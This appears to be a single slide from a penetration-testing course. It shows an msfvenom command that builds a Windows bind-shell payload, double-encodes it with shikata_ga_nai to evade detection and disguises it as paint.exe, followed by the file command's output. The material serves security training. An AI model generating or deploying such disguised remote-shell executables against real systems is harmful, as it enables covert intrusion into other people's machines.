 Encode Executables -2

# msfvenom -p windows/shell_bind_tcp -f exe -b "\x00\xff" -e x86/shikata_ga_na -i 2 > paint.exe

# file paint.exe

paint.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

31